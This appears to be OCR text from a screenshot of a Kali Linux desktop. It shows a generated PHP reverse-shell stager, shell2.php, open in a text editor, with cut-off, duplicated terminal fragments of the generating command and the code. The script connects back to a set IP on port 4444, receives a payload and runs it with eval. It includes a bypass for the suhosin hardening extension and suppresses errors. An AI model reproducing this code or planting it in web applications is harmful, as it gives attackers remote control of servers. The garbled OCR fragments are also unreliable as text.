 Open
shell2.php
~/Desktop
Save
<?php /**/ error_reporting(0); $ip = '192.168.253.12'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!
$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len)
{ die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len)
{ switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
68.253.12 lport=4444 -f raw > /root/Desktop/shell2.php
ayload
f (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp:
allable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &&
L_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die();
ie('no socket'); } switch ($s_type) { case 'stream': $len = fread($s
ie(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
trlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen(
if (extension_loaded('suhosin') && ini_get('suhosin.executor.disabl
{ eval($b); } die();root@kali:~/Desktop# gedit shell2.php